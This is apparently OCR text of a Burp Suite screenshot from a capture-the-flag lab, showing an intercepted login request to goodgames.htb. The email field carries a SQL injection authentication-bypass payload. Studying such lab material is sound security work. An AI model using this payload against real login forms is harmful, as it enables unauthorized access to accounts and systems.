 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://goodgames.htb:80 [10.10.11.130]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://goodgames.htb
10 DNT: 1
11 Connection: close
12 Referer: http://goodgames.htb/
13 Upgrade-Insecure-Requests: 1
14
15 email=admin' or 1 = 1 -- - &password=password